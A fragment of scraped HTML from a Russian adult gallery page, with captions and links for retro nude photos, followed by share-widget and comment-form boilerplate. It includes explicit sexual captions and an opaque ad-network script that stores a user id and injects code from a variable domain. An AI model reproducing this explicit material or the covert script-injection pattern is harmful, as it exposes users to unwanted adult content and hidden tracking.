порнографические снимки"></a><div>Старые порнографические снимки</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2022-08/1659941847_42-topdevka-com-p-erotika-mature-retro-55.jpg||Ретро волосатые матюрки--><a href="https://topdevka.com/uploads/posts/2022-08/1659941847_42-topdevka-com-p-erotika-mature-retro-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659941847_42-topdevka-com-p-erotika-mature-retro-55.jpg" style="max-width:100%;" alt="Ретро волосатые матюрки"></a><div>Ретро волосатые матюрки</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2022-08/1659941912_43-topdevka-com-p-erotika-mature-retro-56.jpg||Ретро волосатые бабульки--><a href="https://topdevka.com/uploads/posts/2022-08/1659941912_43-topdevka-com-p-erotika-mature-retro-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659941912_43-topdevka-com-p-erotika-mature-retro-56.jpg" style="max-width:100%;" alt="Ретро волосатые бабульки"></a><div>Ретро волосатые бабульки</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2022-08/1659941930_44-topdevka-com-p-erotika-mature-retro-58.jpg||Голые женщины ретро на работе--><a href="https://topdevka.com/uploads/posts/2022-08/1659941930_44-topdevka-com-p-erotika-mature-retro-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659941930_44-topdevka-com-p-erotika-mature-retro-58.jpg" style="max-width:100%;" alt="Голые женщины ретро на работе"></a><div>Голые женщины ретро на работе</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2022-08/1659941874_45-topdevka-com-p-erotika-mature-retro-59.jpg||Старые эротические снимки--><a href="https://topdevka.com/uploads/posts/2022-08/1659941874_45-topdevka-com-p-erotika-mature-retro-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659941874_45-topdevka-com-p-erotika-mature-retro-59.jpg" style="max-width:100%;" alt="Старые эротические снимки"></a><div>Старые эротические снимки</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2022-08/1659941868_46-topdevka-com-p-erotika-mature-retro-61.jpg||Голые ретро дамы в чулках--><a href="https://topdevka.com/uploads/posts/2022-08/1659941868_46-topdevka-com-p-erotika-mature-retro-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659941868_46-topdevka-com-p-erotika-mature-retro-61.jpg" style="max-width:100%;" alt="Голые ретро дамы в чулках"></a><div>Голые ретро дамы в чулках</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2022-08/1659941926_47-topdevka-com-p-erotika-mature-retro-62.jpg||Голые дамы в трусах ретро--><a href="https://topdevka.com/uploads/posts/2022-08/1659941926_47-topdevka-com-p-erotika-mature-retro-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659941926_47-topdevka-com-p-erotika-mature-retro-62.jpg" style="max-width:100%;" alt="Голые дамы в трусах ретро"></a><div>Голые дамы в трусах ретро</div><!--TEnd--></div></div>
<script src='https://threewoodslose.com/services/?id=149941'></script><div id='e39158bcc2'></div><script data-cfasync='false'>let e39158bcc2_cnt = 0;let e39158bcc2_interval = setInterval(function(){if (typeof e39158bcc2_country !== 'undefined') {clearInterval(e39158bcc2_interval);(function(){var ud;try { ud = localStorage.getItem('e39158bcc2_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e39158bcc2_domain + '/' + e39158bcc2_path + '/' + e39158bcc2_file + '.js?24986&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e39158bcc2_cnt += 1;if (e39158bcc2_cnt >= 60) {clearInterval(e39158bcc2_interval);}}}, 500);</script>

<center><br><h3 style="font-size: 15px;">Поделиться фото в социальных сетях:</h3><br>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" type="e92352d6042d82b76ab76f76-text/javascript"></script>
<script src="//yastatic.net/share2/share.js" type="e92352d6042d82b76ab76f76-text/javascript"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,gplus,blogger,digg,reddit,lj,surfingbird,tumblr,viber,telegram"></div><br>
</center>
<div class="inner-page__text">
<div class="inner-page__tags">
<span class="inner-page__tags-caption">Категории:</span> ---
</div>
<div class="inner-page__tags">
<span class="inner-page__tags-caption">Добавлено:</span> 08 август
</div>
<div class="inner-page__tags">
<span class="inner-page__tags-caption">Просмотров:</span> 2 993
</div>

</div>
<div class="inner-page__header d-flex jc-space-between ai-center">

</div>
<div class="inner-page__comments" id="inner-page__comments">
<div class="comms-t">Комментариев (0)</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div class="form add-comments-form ignore-select" id="add-comments-form">
<div class="form__row form__row--without-label">
<div class="form__content form__textarea-inside"><script>
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "center";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var text_url_video      = "Введите ссылку на видео:";
var text_url_poster     = "Введите ссылку на постер к видео:";
var text_descr          = "Введите описание:";
var button_insert       = "Вставить";
var button_addplaylist  = "Добавить в плейлист";
var text_last_emoji     = "Недавно использованные";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' >По левому краю</option><option value='right' >По правому краю</option><option value='center' selected>По центру</option></select>";
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor ignore-select">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown emoji-button">
<li><table style="width:100%;border: 0px;padding: 0px;"><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':bowtie:'); return false;"><img alt="bowtie" class="emoji" src="/engine/data/emoticons/bowtie.png" srcset="/engine/data/emoticons/bowtie@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img alt="smile" class="emoji" src="/engine/data/emoticons/smile.png" srcset="/engine/data/emoticons/smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img alt="laughing" class="emoji" src="/engine/data/emoticons/laughing.png" srcset="/engine/data/emoticons/laughing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':blush:'); return false;"><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="/engine/data/emoticons/blush@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiley:'); return false;"><img alt="smiley" class="emoji" src="/engine/data/emoticons/smiley.png" srcset="/engine/data/emoticons/smiley@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relaxed:'); return false;"><img alt="relaxed" class="emoji" src="/engine/data/emoticons/relaxed.png" srcset="/engine/data/emoticons/relaxed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smirk:'); return false;"><img alt="smirk" class="emoji" src="/engine/data/emoticons/smirk.png" srcset="/engine/data/emoticons/smirk@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':heart_eyes:'); return false;"><img alt="heart_eyes" class="emoji" src="/engine/data/emoticons/heart_eyes.png" srcset="/engine/data/emoticons/heart_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_heart:'); return false;"><img alt="kissing_heart" class="emoji" src="/engine/data/emoticons/kissing_heart.png" srcset="/engine/data/emoticons/kissing_heart@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_closed_eyes:'); return false;"><img alt="kissing_closed_eyes" class="emoji" src="/engine/data/emoticons/kissing_closed_eyes.png" srcset="/engine/data/emoticons/kissing_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':flushed:'); return false;"><img alt="flushed" class="emoji" src="/engine/data/emoticons/flushed.png" srcset="/engine/data/emoticons/flushed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relieved:'); return false;"><img alt="relieved" class="emoji" src="/engine/data/emoticons/relieved.png" srcset="/engine/data/emoticons/relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':satisfied:'); return false;"><img alt="satisfied" class="emoji" src="/engine/data/emoticons/satisfied.png" srcset="/engine/data/emoticons/satisfied@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grin:'); return false;"><img alt="grin" class="emoji" src="/engine/data/emoticons/grin.png" srcset="/engine/data/emoticons/grin@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img alt="wink" class="emoji" src="/engine/data/emoticons/wink.png" srcset="/engine/data/emoticons/wink@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_winking_eye:'); return false;"><img alt="stuck_out_tongue_winking_eye" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_winking_eye.png" srcset="/engine/data/emoticons/stuck_out_tongue_winking_eye@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_closed_eyes:'); return false;"><img alt="stuck_out_tongue_closed_eyes" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_closed_eyes.png" srcset="/engine/data/emoticons/stuck_out_tongue_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grinning:'); return false;"><img alt="grinning" class="emoji" src="/engine/data/emoticons/grinning.png" srcset="/engine/data/emoticons/grinning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing:'); return false;"><img alt="kissing" class="emoji" src="/engine/data/emoticons/kissing.png" srcset="/engine/data/emoticons/kissing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue:'); return false;"><img alt="stuck_out_tongue" class="emoji" src="/engine/data/emoticons/stuck_out_tongue.png" srcset="/engine/data/emoticons/stuck_out_tongue@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleeping:'); return false;"><img alt="sleeping" class="emoji" src="/engine/data/emoticons/sleeping.png" srcset="/engine/data/emoticons/sleeping@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':worried:'); return false;"><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="/engine/data/emoticons/worried@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':frowning:'); return false;"><img alt="frowning" class="emoji" src="/engine/data/emoticons/frowning.png" srcset="/engine/data/emoticons/frowning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':anguished:'); return false;"><img alt="anguished" class="emoji" src="/engine/data/emoticons/anguished.png" srcset="/engine/data/emoticons/anguished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':open_mouth:'); return false;"><img alt="open_mouth" class="emoji" src="/engine/data/emoticons/open_mouth.png" srcset="/engine/data/emoticons/open_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grimacing:'); return false;"><img alt="grimacing" class="emoji" src="/engine/data/emoticons/grimacing.png" srcset="/engine/data/emoticons/grimacing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confused:'); return false;"><img alt="confused" class="emoji" src="/engine/data/emoticons/confused.png" srcset="/engine/data/emoticons/confused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':hushed:'); return false;"><img alt="hushed" class="emoji" src="/engine/data/emoticons/hushed.png" srcset="/engine/data/emoticons/hushed@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':expressionless:'); return false;"><img alt="expressionless" class="emoji" src="/engine/data/emoticons/expressionless.png" srcset="/engine/data/emoticons/expressionless@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':unamused:'); return false;"><img alt="unamused" class="emoji" src="/engine/data/emoticons/unamused.png" srcset="/engine/data/emoticons/unamused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat_smile:'); return false;"><img alt="sweat_smile" class="emoji" src="/engine/data/emoticons/sweat_smile.png" srcset="/engine/data/emoticons/sweat_smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat:'); return false;"><img alt="sweat" class="emoji" src="/engine/data/emoticons/sweat.png" srcset="/engine/data/emoticons/sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed_relieved:'); return false;"><img alt="disappointed_relieved" class="emoji" src="/engine/data/emoticons/disappointed_relieved.png" srcset="/engine/data/emoticons/disappointed_relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':weary:'); return false;"><img alt="weary" class="emoji" src="/engine/data/emoticons/weary.png" srcset="/engine/data/emoticons/weary@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':pensive:'); return false;"><img alt="pensive" class="emoji" src="/engine/data/emoticons/pensive.png" srcset="/engine/data/emoticons/pensive@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed:'); return false;"><img alt="disappointed" class="emoji" src="/engine/data/emoticons/disappointed.png" srcset="/engine/data/emoticons/disappointed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confounded:'); return false;"><img alt="confounded" class="emoji" src="/engine/data/emoticons/confounded.png" srcset="/engine/data/emoticons/confounded@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':fearful:'); return false;"><img alt="fearful" class="emoji" src="/engine/data/emoticons/fearful.png" srcset="/engine/data/emoticons/fearful@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cold_sweat:'); return false;"><img alt="cold_sweat" class="emoji" src="/engine/data/emoticons/cold_sweat.png" srcset="/engine/data/emoticons/cold_sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':persevere:'); return false;"><img alt="persevere" class="emoji" src="/engine/data/emoticons/persevere.png" srcset="/engine/data/emoticons/persevere@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cry:'); return false;"><img alt="cry" class="emoji" src="/engine/data/emoticons/cry.png" srcset="/engine/data/emoticons/cry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sob:'); return false;"><img alt="sob" class="emoji" src="/engine/data/emoticons/sob.png" srcset="/engine/data/emoticons/sob@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':joy:'); return false;"><img alt="joy" class="emoji" src="/engine/data/emoticons/joy.png" srcset="/engine/data/emoticons/joy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':astonished:'); return false;"><img alt="astonished" class="emoji" src="/engine/data/emoticons/astonished.png" srcset="/engine/data/emoticons/astonished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':scream:'); return false;"><img alt="scream" class="emoji" src="/engine/data/emoticons/scream.png" srcset="/engine/data/emoticons/scream@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':tired_face:'); return false;"><img alt="tired_face" class="emoji" src="/engine/data/emoticons/tired_face.png" srcset="/engine/data/emoticons/tired_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img alt="angry" class="emoji" src="/engine/data/emoticons/angry.png" srcset="/engine/data/emoticons/angry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':rage:'); return false;"><img alt="rage" class="emoji" src="/engine/data/emoticons/rage.png" srcset="/engine/data/emoticons/rage@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':triumph:'); return false;"><img alt="triumph" class="emoji" src="/engine/data/emoticons/triumph.png" srcset="/engine/data/emoticons/triumph@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleepy:'); return false;"><img alt="sleepy" class="emoji" src="/engine/data/emoticons/sleepy.png" srcset="/engine/data/emoticons/sleepy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':yum:'); return false;"><img alt="yum" class="emoji" src="/engine/data/emoticons/yum.png" srcset="/engine/data/emoticons/yum@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':mask:'); return false;"><img alt="mask" class="emoji" src="/engine/data/emoticons/mask.png" srcset="/engine/data/emoticons/mask@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sunglasses:'); return false;"><img alt="sunglasses" class="emoji" src="/engine/data/emoticons/sunglasses.png" srcset="/engine/data/emoticons/sunglasses@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':dizzy_face:'); return false;"><img alt="dizzy_face" class="emoji" src="/engine/data/emoticons/dizzy_face.png" srcset="/engine/data/emoticons/dizzy_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':imp:'); return false;"><img alt="imp" class="emoji" src="/engine/data/emoticons/imp.png" srcset="/engine/data/emoticons/imp@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiling_imp:'); return false;"><img alt="smiling_imp" class="emoji" src="/engine/data/emoticons/smiling_imp.png" srcset="/engine/data/emoticons/smiling_imp@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':neutral_face:'); return false;"><img alt="neutral_face" class="emoji" src="/engine/data/emoticons/neutral_face.png" srcset="/engine/data/emoticons/neutral_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':no_mouth:'); return false;"><img alt="no_mouth" class="emoji" src="/engine/data/emoticons/no_mouth.png" srcset="/engine/data/emoticons/no_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':innocent:'); return false;"><img alt="innocent" class="emoji" src="/engine/data/emoticons/innocent.png" srcset="/engine/data/emoticons/innocent@2x.png 2x" /></a></td></tr></table></li>
</ul>
<span class="bb-sep"></span>

<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
<li>
<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></div>
</div>



<div class="form__row form__row--without-label">
<div class="form__content d-flex jc-space-between">
<button class="btn add-comments-form__btn" name="submit" type="submit">Добавить комментарий</button>

<input class="form__input add-comments-form__input stretch-free-width" type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
